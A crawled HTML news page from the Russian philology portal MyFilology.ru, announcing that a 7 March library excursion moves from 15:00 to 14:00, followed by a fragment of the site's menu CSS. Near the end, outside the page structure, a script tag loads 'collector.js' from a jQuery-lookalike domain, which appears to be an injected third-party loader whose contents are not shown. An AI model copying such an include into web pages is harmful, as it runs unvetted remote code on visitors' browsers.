

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://myfilology.ru/news/3806/
body_size: 8725
content:
<!DOCTYPE html>
<html>
<head>
  
  
  
  
  <title>7 марта - изменение времени начала экскурсии - Новости</title>
  <meta name="description" content="7 марта - изменение времени начала экскурсии - Новости">
  <meta name="keywords" content="7 марта - изменение времени начала экскурсии - Новости">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT+Sans:300,400,700&subset=latin,cyrillic&&ver=3.0" type="text/css" media="all">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/cecutient/cecutient.css">
  <link rel="stylesheet" type="text/css" href="/templates/template31/style.css">
  <link rel="stylesheet" type="text/css" href="/templates/template63/style.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/owl-carousel/owl.carousel.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/unslider/unslider.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/jquery-ui/jquery-ui.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/select2/select2.min.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/mega-menu/css/style.css">
  <link rel="stylesheet" type="text/css" href="/hostcmsfiles/jquery/megashop/magnific-popup/magnific-popup.css">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.16.0/jquery.validate.min.js"></script>
  <script src="/templates/template31/script.js"></script>
  <script src="/templates/template63/script.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/match-height/jquery.matchHeight-min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/jquery.menu-aim.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/main.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/mega-menu/js/modernizr.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/owl-carousel/owl.carousel.min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/unslider/unslider-min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/jquery-ui/jquery-ui.js"></script>
  <script src="/hostcmsfiles/jquery/stars/jquery.ui.core.min.js"></script>
  <script src="/hostcmsfiles/jquery/stars/jquery.ui.stars.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/select2/select2.min.js"></script>
  <script src="/hostcmsfiles/main.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/jquery.elevatezoom-3.0.8.min.js"></script>
  <script src="/hostcmsfiles/jquery/megashop/magnific-popup/jquery.magnific-popup.min.js"></script>
  <script src="/hostcmsfiles/jquery/jquery.autocomplete.min.js"></script>
  <script src="/hostcmsfiles/jquery/bbedit/jquery.bbedit.js"></script>
  <meta property="og:title" content="7 марта - изменение времени начала экскурсии - Новости">
  <meta property="og:description" content="7 марта - изменение времени начала экскурсии - Новости">
  <meta property="og:url" content="http://myfilology.ru/news/3806/">
  <meta property="og:image" content="http://myfilology.ru/image-og.jpg">
  
  <style>
  span.yandex_date {font-size: 85%; margin-right:0.5em;} div.yandex_informer       {font-size: 85%; margin-bottom: 0.3em;} div.yandex_title        {font-size: 100%; margin-bottom: 0.5em; }       div.yandex_title a      { }     div.yandex_allnews      {font-size: 80%; margin-top: 0.3em;} div.yandex_allnews {font-size: 80%; margin-top: 0.3em;}    div.yandex_annotation           {font-size: 85%; margin-bottom: 0.5em;}
  </style>
  <style type="text/css">
                        #structure_block {margin: 15px;display: none;}
                        #structure_block ul {
                        list-style: none;
                        padding: 0;
                        margin: 0;
                        }
                        
                        #structure_block .H2 {padding-left: 0;}
                        #structure_block .H3 {padding-left: 15px;}
                        #structure_block .H4 {padding-left: 30px;}
                        #structure_block .H5 {padding-left: 45px;}
                        #structure_block .H6 {padding-left: 60px;}
                        
                        #structure_block a:link, #structure_block a:active, #structure_block a:visited {
                        color: orange;
                        text-decoration: none;
                        border-bottom: 1px dashed orange;
                        }
                        #structure_block a:hover {
                        border-bottom: none;
                        color: #EA1E63;
                        }
  </style>
  <style type="text/css">
                                                .alert-message {left: 10%;position: fixed;top: 0;width: 80%;z-index: 1000;border-bottom-right-radius: 8px;border-bottom-left-radius: 8px;color: #fff}
                                                .alert-message-text {padding: 10px;font-size: 13px;font-weight: 300;float: left;width: 80%}
                                                .alert-message-text p { margin: 0 }
                                                .alert-message-close { float: right; padding: 10px; color: #fff }
                                                .alert-message-close img { margin-top: 5px }
  </style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(97693123, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/97693123" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>
  <header>
    <div class="topbar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-sm-3 col-md-4">
            <ul class="list-unstyled list-inline">
              <li class="topbar-phone">
            </ul>
          </div>
          <div class="col-xs-12 col-sm-9 col-md-8">
            <div class="topbar-right">
              <ul class="list-unstyled list-inline">
                <li>
                  <a href="/info/">Информация</a>
                </li>
                <li>
                  <a href="/contacts/">Контакты</a>
                </li>
                <li>
                  <a href="/map/">Карта сайта</a>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="centerbar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-sm-3">
            <div class="logo">
              <a href="/"><img src="/images/megashop/logo.png" alt="Прохладное место филолога"></a>
            </div>
          </div>

          <div class="hidden-print">
            <div class="col-xs-12 col-sm-3">
              <div class="cecutient-block">
                <div class="cecutient-block-image">
                  <i class="fa fa-eye fa-3x"></i>
                </div>
                <div class="cecutient-block-content margin-top-15">
                  <div class="cecutient-block-content-link">
                    <span data-type="regular" class="cecutient-hidden">Обычная версия</span> <span data-type="cecutient" class="">Версия для слабовидящих</span>
                  </div>
                  <div class="cecutient-block-content-fontsize cecutient-hidden">
                    <span class="size-small fontsize-current" data-size="small">A</span><span class="size-middle" data-size="middle">A</span><span class="size-large" data-size="large">A</span>
                  </div>
                  <div class="cecutient-block-content-background cecutient-hidden">
                    <span class="background-regular background-current" data-background="regular">Обычный</span> <span class="background-contrast" data-background="contrast">Черный</span>
                  </div>
                </div>
              </div>
              <script type="text/javascript">
                jQuery(document).ready(function($) {
                        $.extend({
                                applyCecutientOptions: function()
                                {
                                        var currentType = $("div.cecutient-block-content-link > span:not('.cecutient-hidden')").data('type');

                                        $("div.cecutient-block-content-link > span").each(function(index){
                                          var className = $(this).data('type');
                                          if (className != currentType)
                                          {
                                                  $('body').addClass(className);
                                          }
                                        });
                                        $('body').removeClass(currentType);

                                        var currentFontSize = $("div.cecutient-block-content-fontsize > span.fontsize-current").data('size');
                                        $("div.cecutient-block-content-fontsize > span").each(function(index){
                                          var className = 'fontsize-' + $(this).data('size');
                                          if (className != currentFontSize)
                                          {
                                                  $('body').removeClass(className);
                                          }
                                        });
                                        $('body').addClass('fontsize-' + currentFontSize);

                                        var currentBackground = $("div.cecutient-block-content-background > span.background-current").data('background');

                                        $("div.cecutient-block-content-background > span").each(function( index ) {
                                          var className = 'background-' + $(this).data('background');
                                          if (className != currentBackground)
                                          {
                                                  $('body').removeClass(className);
                                          }
                                        });
                                        $('body').addClass('background-' + currentBackground);
                                }
                        });

                        $("div.cecutient-block-content-link > span").on('click', function(){
                                var type = $(this).data('type');
                                document.cookie = "cecutient-type=" + type;
                                $(this).parent().children().removeClass('cecutient-hidden');
                                $(this).addClass('cecutient-hidden');

                                // Change visibility
                                $("div.cecutient-block-content-fontsize").toggleClass('cecutient-hidden');
                                $("div.cecutient-block-content-background").toggleClass('cecutient-hidden');
                                $("div.cecutient-block-content").toggleClass('margin-top-15');

                                $.applyCecutientOptions();
                        });
                        $("div.cecutient-block-content-fontsize > span").on('click', function(){
                                var size = $(this).data('size');
                                document.cookie = "fontsize=" + size;
                                $(this).parent().children().removeClass('fontsize-current');
                                $(this).addClass('fontsize-current');

                                $.applyCecutientOptions();
                        });
                        $("div.cecutient-block-content-background > span").on('click', function(){
                                var background = $(this).data('background');
                                document.cookie = "background=" + background;
                                $(this).parent().children().removeClass('background-current');
                                $(this).addClass('background-current');

                                $.applyCecutientOptions();
                        });

                        $.applyCecutientOptions();
                });
              </script>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="bottombar">
      <div class="container">
        <div class="row">
          <div class="col-xs-12 col-md-12">
            <div class="main-menu">
              <nav>
                <ul>
                  <li>
                    <a href="/" title="Главная">Главная</a>
                  </li>
                  <li>
                    <a href="/153/" title="Ин. Яз.">Ин. Яз.</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/153/angliiskii/" title="Английский">Английский</a>
                      </li>
                      <li>
                        <a href="/153/bretonskii-iazyk/" title="Бретонский язык">Бретонский язык</a>
                      </li>
                      <li>
                        <a href="/153/irlandskii-gaelskii/" title="Ирландский (гаэльский)">Ирландский (гаэльский)</a>
                      </li>
                      <li>
                        <a href="/153/latyn-tut-budet-latyn/" title="Латынь. Тут будет латынь">Латынь. Тут будет латынь</a>
                      </li>
                      <li>
                        <a href="/153/sovremennyj-polskij-yazyk/" title="Современный польский язык">Современный польский язык</a>
                      </li>
                      <li>
                        <a href="/153/frantsuzskii/" title="Французский">Французский</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/144/" title="Правила РЯ">Правила РЯ</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/144/orfografiia/" title="Орфография">Орфография</a>
                      </li>
                      <li>
                        <a href="/144/punktuatsiia/" title="Пунктуация">Пунктуация</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/russian_literature/" title="Русская литература">Русская литература</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/russian_literature/russkaya-literatura-xi-xvii-vekov/" title="Русская литература XI - XVII веков">Русская литература XI - XVII веков</a>
                      </li>
                      <li>
                        <a href="/russian_literature/russkaya-literatura-xviii-veka/" title="Русская литература XVIII века">Русская литература XVIII века</a>
                      </li>
                      <li>
                        <a href="/russian_literature/istoriya-russkoj-literatury-xix-veka/" title="История русской литературы XIX века">История русской литературы XIX века</a>
                      </li>
                      <li>
                        <a href="/russian_literature/russkaya-i-sovetskaya-literatura-xx-xxi-vekov/" title="Русская и советская литература XX - XXI веков">Русская и советская литература XX - XXI веков</a>
                      </li>
                      <li>
                        <a href="/russian_literature/shkolnoe/" title="Школьное">Школьное</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/russkiiyazyk/" title="Русский язык">Русский язык</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/russkiiyazyk/leksikologiya/" title="Лексикология">Лексикология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/morfemika-i-slovoobrazovanie/" title="Морфемика и словообразование">Морфемика и словообразование</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/morfologiia/" title="Морфология">Морфология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/orfografiia/" title="Орфография">Орфография</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/orfoepiia/" title="Орфоэпия">Орфоэпия</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/sintaksis/" title="Синтаксис">Синтаксис</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/sovremennaia-russkaia-grafika/" title="Современная русская графика">Современная русская графика</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/fonetika-i-fonologiia/" title="Фонетика и фонология">Фонетика и фонология</a>
                      </li>
                      <li>
                        <a href="/russkiiyazyk/frazeologiya/" title="Фразеология">Фразеология</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/145/" title="Стилистика">Стилистика</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/145/grammaticheskaia-stilistika/" title="Грамматическая стилистика">Грамматическая стилистика</a>
                      </li>
                      <li>
                        <a href="/145/izobrazitelnye-i-vyrazitelnye-sredstva-iazyka/" title="Изобразительные и выразительные средства языка">Изобразительные и выразительные средства языка</a>
                      </li>
                      <li>
                        <a href="/145/leksicheskaia-stilistika/" title="Лексическая стилистика">Лексическая стилистика</a>
                      </li>
                      <li>
                        <a href="/145/orfoepiya-v-zhurnalistike/" title="Орфоэпия в журналистике">Орфоэпия в журналистике</a>
                      </li>
                      <li>
                        <a href="/145/orfoepiia-v-stilisticheskom-aspekte/" title="Орфоэпия в стилистическом аспекте">Орфоэпия в стилистическом аспекте</a>
                      </li>
                      <li>
                        <a href="/145/osobennosti-funktsionalnykh-stilei-russkogo-iazyka/" title="Особенности функциональных стилей русского языка">Особенности функциональных стилей русского языка</a>
                      </li>
                      <li>
                        <a href="/145/predmet-zadachi-i-osnovnye-poniatiia-stilistiki/" title="Предмет, задачи и основные понятия стилистики">Предмет, задачи и основные понятия стилистики</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/152/" title="Тексты">Тексты</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/152/drevnerusskie-teksty/" title="Древнерусские тексты">Древнерусские тексты</a>
                      </li>
                      <li>
                        <a href="/152/importnoe/" title="Импортное">Импортное</a>
                      </li>
                      <li>
                        <a href="/152/russkaia-literatura/" title="Русская литература">Русская литература</a>
                      </li>
                    </ul>
                  </li>
                  <li>
                    <a href="/yazykoznanie/" title="Языкознание">Языкознание</a> <i class="fa fa-angle-down"></i>
                    <ul>
                      <li>
                        <a href="/yazykoznanie/sopostavitelno-tipologicheskoe-yazykoznanie/" title="Сопоставительно-типологическое языкознание">Сопоставительно-типологическое языкознание</a>
                      </li>
                    </ul>
                  </li>
                </ul>
              </nav>
            </div>
          </div>
        </div>
      </div>
    </div>
  </header>

  <meta property="yandex_recommendations_title" content="Филология">
  <meta property="yandex_recommendations_category" content="Филология">
  <meta property="yandex_recommendations_image" content="">
  <meta property="yandex_recommendations_tag" content="filol">
  <section class="main-content-block">
    <div class="container">
      <div class="row">
        <div class="col-xs-12">
          <div class="breadcrumbs">
            <ul>
              <li>
                <a href="/">Главная</a>
              </li>
              <li>
                <a href="/news/">Новости</a>
              </li>
              <li>7 марта - изменение времени начала экскурсии</li>
            </ul>
          </div>
        </div>
      </div>
      <div class="row">
        <div class="col-xs-12 col-md-3">
          <div class="banner-list sidebar-list hidden-xs hidden-sm"></div>
          <div class="sidebar-block-item shop-filter">
          <h2 style="margin-left: auto; margin-right: auto;">Котики</h2>
<img src="/img_new/koty.jpg" alt="" width="207" height="499" class="" style="display: block; margin-left: auto; margin-right: auto;">
</div>
<br>
          <br>
          <div class="sidebar-block-item shop-filter"></div>
          <div class="sidebar-block">
            <div class="sidebar-block-item shop-filter">
              <br>
              <br>
              <div class="category-list sidebar-list">
                <h2 style="margin-left: auto; margin-right: auto;">Культурные новости</h2>
                <script src="//news.yandex.ru/common.js"></script> 
                <script>

                m_index=false;
                </script> 
                <script src="//news.yandex.ru/ru/culture3.utf8.js" type="text/javascript" charset="utf-8"></script> 
                <script>

                str='<div class=yandex_title><a href=//news.yandex.ru><b>Яндекс.Новости<\/b><\/a><\/div>'; if ((aObj=eval('m_culture')) && (aObj.length>0)){for (j=0;j<aObj.length;j++) { 
                str+='<div><span class=yandex_date>'+aObj[j].date+' '+aObj[j].time+'<\/span><span class=yandex_news_title><a href='+aObj[j].url+'>'+aObj[j].title+'<\/a><\/span><\/div><div class=yandex_annotation>'+aObj[j].descr+'<\/div>';} str+='<div class=yandex_allnews><a href=//news.yandex.ru>Все новости на ' + ya_format_date(update_time_t) + ' >><\/a><\/div>';  document.write(str);}; function ya_format_date(timestamp){var d = (new Date(timestamp*1000)).toLocaleTimeString().split(':'); return [d[0], d[1]].join(':').replace(/d{1,2}:d{1,2}(:d{1,2})/, '');}
                </script>
              </div>
              <div class="sidebar-block-item shop-filter">
                <div id="yandex_rtb_R-A-198532-3"></div>
                <script type="text/javascript">
                (function(w, d, n, s, t) {
                w[n] = w[n] || [];
                w[n].push(function() {
                Ya.Context.AdvManager.render({
                blockId: "R-A-198532-3",
                renderTo: "yandex_rtb_R-A-198532-3",
                async: true
                });
                });
                t = d.getElementsByTagName("script")[0];
                s = d.createElement("script");
                s.type = "text/javascript";
                s.src = "//an.yandex.ru/system/context.js";
                s.async = true;
                t.parentNode.insertBefore(s, t);
                })(this, this.document, "yandexContextAsyncCallbacks");
                </script>
              </div>
              <div class="tag-list sidebar-list">
                Тут тоже<br>
                Что-нибудь будет<br>
                Например, реклама
                <div id="yandex_rtb_R-A-198532-7"></div>
                <script type="text/javascript">
                (function(w, d, n, s, t) {
                w[n] = w[n] || [];
                w[n].push(function() {
                Ya.Context.AdvManager.render({
                blockId: "R-A-198532-7",
                renderTo: "yandex_rtb_R-A-198532-7",
                async: true
                });
                });
                t = d.getElementsByTagName("script")[0];
                s = d.createElement("script");
                s.type = "text/javascript";
                s.src = "//an.yandex.ru/system/context.js";
                s.async = true;
                t.parentNode.insertBefore(s, t);
                })(this, this.document, "yandexContextAsyncCallbacks");
                </script>
              </div>
              <div class="tag-list sidebar-list"></div>
            </div>
          </div>
        </div>
        <div class="col-xs-12 col-md-9">
          <br>
          <strong><i>Кто не делится найденным, подобен свету в дупле секвойи (древняя индейская пословица)</i></strong> 
          <script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script> 
          <script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8"></script>
          <div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
<br>
          <h4>
<img src="/img_new/printer-icon.jpg" alt="версия для печати">Версия для печати</h4>
<br>
          <h1>7 марта - изменение времени начала экскурсии</h1>
          <article itemscope="itemscope" itemtype="http://schema.org/Article" style="display:none">
            <span itemprop="name">7 марта - изменение времени начала экскурсии</span>
            <div class="summary" itemprop="description" style="display:none">
              ВНИМАНИЕ! В связи с тем, что 7 марта является предпраздничным днем, время начала ежемесячной бесплатной экскурсии переносится с 15.00 на 14.00.<br>
              Регистрация участников продолжается (тел. (812)718-85-40)!
            </div>
          </article>
          <div class="hidden-print">
            <div id="yandex_rtb_R-A-198532-2" class="yandex-adaptive"></div>
            <script type="text/javascript">
            <!--
                                                
                                                
                                                (function(w, d, n, s, t) {
                                                w[n] = w[n] || [];
                                                w[n].push(function() {
                                                Ya.Context.AdvManager.render({
                                                blockId: "R-A-198532-2",
                                                renderTo: "yandex_rtb_R-A-198532-2",
                                                async: true
                                                });
                                                });
                                                t = d.getElementsByTagName("script")[0];
                                                s = d.createElement("script");
                                                s.type = "text/javascript";
                                                s.src = "//an.yandex.ru/system/context.js";
                                                s.async = true;
                                                t.parentNode.insertBefore(s, t);
                                                })(this, this.document, "yandexContextAsyncCallbacks");
                                                
                                        -->
            </script>
          </div>
          <div id="article_content">
            <div id="structure_block">
              <p style="font-size: 22px; color: #EA1E63;"><strong style="border-bottom: 1px solid #EA1E63;">Содержание</strong></p>
              <ul></ul>
            </div>
            <p>Источник: http://www.nlr.ru/cms_nlr/vid_news_str.php?id=4191</p>
          </div>
          <script type="text/javascript">
          <!--
                                                        
                                                        $(document).ready(function(){
                                                        function autoScrollTo(el) {
                                                        var top = $("#" + el).offset().top;
                                                        $("html, body").animate({ scrollTop: top }, 1000);
                                                        }
                                                        
                                                        var article_content = document.getElementById('article_content'),
                                                        structure_block = document.getElementById('structure_block');
                                                        headers = article_content.querySelectorAll("h2, h3, h4, h5, h6");
                                                        
                                                        $(headers).each(function(ix, node){
                                                        var link_id = 'headers-' + ix;
                                        var link = '<li class="' + node.tagName + '"><a href="#" rel="' + link_id + '">' + node.innerText + '<\/a><\/li>';
                                                        $('#structure_block ul').append(link);
                                                        node.setAttribute('id', link_id);
                                                        });
                                                        $('#structure_block a').on('click', function(){
                                                        var link_id = $(this).attr('rel');
                                                        console.log($('#' + link_id).offset().top);
                                                        autoScrollTo(link_id);
                                                        });
                                                        if (headers.length > 0) {
                                                        $(structure_block).show();
                                                        }
                                                        });
                                                        
                                                -->
          </script>
          <p class="tags"><img src="/images/calendar.png">12.02.2018, 257 просмотров.</p>

      </div>
    </div>
  
  <footer class="footer-block">
    <div class="top-part">
      <div class="hidden-print">
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/184/" title="Введение в издательское дело и редактирование">Введение в издательское дело и редактирование</a>
            </li>
            <li>
              <a href="/155/" title="Диалектология">Диалектология</a>
            </li>
            <li>
              <a href="/336/" title="Информационно-аналитическая деятельность">Информационно-аналитическая деятельность</a>
            </li>
            <li>
              <a href="/140/" title="История мировой литературы">История мировой литературы</a>
            </li>
            <li>
              <a href="/197/" title="Кодикология">Кодикология</a>
            </li>
            <li>
              <a href="/137/" title="Литературоведение и теория литературы">Литературоведение и теория литературы</a>
            </li>
            <li>
              <a href="/146/" title="Редактирование. Общий курс">Редактирование. Общий курс</a>
            </li>
            <li>
              <a href="/147/" title="Риторика и речевая культура">Риторика и речевая культура</a>
            </li>
            <li>
              <a href="/semantika/" title="Семантика">Семантика</a>
            </li>
            <li>
              <a href="/142/" title="Теория и практика полемики">Теория и практика полемики</a>
            </li>
            <li>
              <a href="/192/" title="Управление информационным содержанием (контентом) Интернет-ресурсов">Управление информационным содержанием (контентом) Интернет-ресурсов</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/149/" title="Введение в теорию коммуникации">Введение в теорию коммуникации</a>
            </li>
            <li>
              <a href="/165/" title="Веб-редактирование и типографика">Веб-редактирование и типографика</a>
            </li>
            <li>
              <a href="/159/" title="Избранные копипасты">Избранные копипасты</a>
            </li>
            <li>
              <a href="/150/" title="История России">История России</a>
            </li>
            <li>
              <a href="/337/" title="Компьютерная лингвистика">Компьютерная лингвистика</a>
            </li>
            <li>
              <a href="/154/" title="Основы филологии">Основы филологии</a>
            </li>
            <li>
              <a href="/166/" title="Русский язык и культура речи">Русский язык и культура речи</a>
            </li>
            <li>
              <a href="/148/" title="Списки рекомендованной литературы">Списки рекомендованной литературы</a>
            </li>
            <li>
              <a href="/162/" title="Стилистика и литературное редактирование">Стилистика и литературное редактирование</a>
            </li>
            <li>
              <a href="/163/" title="Текстология">Текстология</a>
            </li>
            <li>
              <a href="/164/" title="Теория и методика редактирования литературного произведения">Теория и методика редактирования литературного произведения</a>
            </li>
            <li>
              <a href="/151/" title="Устное народное творчество">Устное народное творчество</a>
            </li>
            <li>
              <a href="/160/" title="Функциональная стилистика">Функциональная стилистика</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/193/" title="Библиографоведение">Библиографоведение</a>
            </li>
            <li>
              <a href="/194/" title="Библиотековедение">Библиотековедение</a>
            </li>
            <li>
              <a href="/171/" title="Информационно-библиографическая культура, информационный менеджмент, информационное обслуживание">Информационно-библиографическая культура, информационный менеджмент, информационное обслуживание</a>
            </li>
            <li>
              <a href="/istoriografia/" title="Историография">Историография</a>
            </li>
            <li>
              <a href="/istoria_lingvisticheskikh_uchenii/" title="История лингвистических учений">История лингвистических учений</a>
            </li>
            <li>
              <a href="/lingvodidaktika/" title="Лингводидактика">Лингводидактика</a>
            </li>
            <li>
              <a href="/169/" title="Логика">Логика</a>
            </li>
            <li>
              <a href="/168/" title="Основы корректуры и редактирования текста">Основы корректуры и редактирования текста</a>
            </li>
            <li>
              <a href="/175/" title="Психология и педагогика">Психология и педагогика</a>
            </li>
            <li>
              <a href="/176/" title="Словарики">Словарики</a>
            </li>
            <li>
              <a href="/195/" title="Теория книговедения">Теория книговедения</a>
            </li>
            <li>
              <a href="/filigranologia/" title="Филигранология">Филигранология</a>
            </li>
            <li>
              <a href="/174/" title="Философия для любознательных ">Философия для любознательных</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/338/" title="Аналитико-синтетическая переработка информации">Аналитико-синтетическая переработка информации</a>
            </li>
            <li>
              <a href="/exlibristika/" title="Атрибуция и описание владельческих книжных знаков">Атрибуция и описание владельческих книжных знаков</a>
            </li>
            <li>
              <a href="/178/" title="История русской литературной критики">История русской литературной критики</a>
            </li>
            <li>
              <a href="/183/" title="Книгоиздательское дело. Введение в специальность">Книгоиздательское дело. Введение в специальность</a>
            </li>
            <li>
              <a href="/177/" title="Корпусная лингвистика">Корпусная лингвистика</a>
            </li>
            <li>
              <a href="/social-studies/" title="Обществознание">Обществознание</a>
            </li>
            <li>
              <a href="/osnovy_literaturnogo_redaktirovaniya/" title="Основы литературного редактирования">Основы литературного редактирования</a>
            </li>
            <li>
              <a href="/semiotika/" title="Семиотика">Семиотика</a>
            </li>
            <li>
              <a href="/slavyanskaya_philologiya/" title="Славянская филология">Славянская филология</a>
            </li>
            <li>
              <a href="/143/" title="Социология">Социология</a>
            </li>
            <li>
              <a href="/staroslavyanskii_yazyk/" title="Старославянский язык">Старославянский язык</a>
            </li>
            <li>
              <a href="/188/" title="Этнолингвистика">Этнолингвистика</a>
            </li>
            <li>
              <a href="/speller/test.html" title="Проверка правописания">Проверка правописания</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <div class="bottom-part">
      <div class="container">
        <div class="row">
          <div class="col-xs-12">
            <div class="copyright-block">
              <p class="copyright">© Copyright 2014 - 2022. Тематический портал MyFilology.ru. Работает на HostCMS<br>
              <small>Вот это всё</small><br></p>

            </div>
<a id="back-to-top" href="#" class="off"><span class="fa-stack"><i class="fa fa-chevron-up" style=""></i></span></a>
          </div>
        </div>
      </div>
    </div>
  </footer>
  <script charset="utf-8" type="text/javascript" src="https://static.yandex.net/yobject/v2/_/loader.js"></script> 
  <script>

  ya.yobject.load(document.body);
  </script>

 

</div></section>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f37605caa1af49a8a456d2727f049952","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://myfilology.ru/hostcmsfiles/jquery/megashop/mega-menu/css/style.css
body_size: 3962
content:
.cd-dropdown-wrapper {
  /* display: inline-block; */
  position: relative;
  height: 45px;
  /* margin: 30px 0 0 5%; */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.cd-dropdown-trigger {
  display: block;
  position: relative;
  padding: 0 36px 0 50px;
  line-height: 45px;
  background-color: #CDDC39;
  color: #212121;
  /* border-radius: 3px; */
  text-decoration: none;
}
.cd-dropdown-wrapper a:hover {
	text-decoration: none;
	color: #AFB42B;
}
.cd-dropdown-wrapper a:focus {
	color: #212121;
}

/*.no-touch .cd-dropdown-trigger:hover {
  background-color: #00a9e0;
}*/

/*.cd-dropdown-trigger::before, .cd-dropdown-trigger::after {
  content: '';
  position: absolute;
  top: 50%;
  margin-top: -1px;
  height: 2px;
  width: 9px;
  background: #ffffff;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transition: width 0.3s, -webkit-transform 0.3s;
  -moz-transition: width 0.3s, -moz-transform 0.3s;
  transition: width 0.3s, transform 0.3s;
}
.cd-dropdown-trigger::before {
  right: 22px;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
.cd-dropdown-trigger::after {
  right: 17px;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}*/
.cd-dropdown-trigger::before {
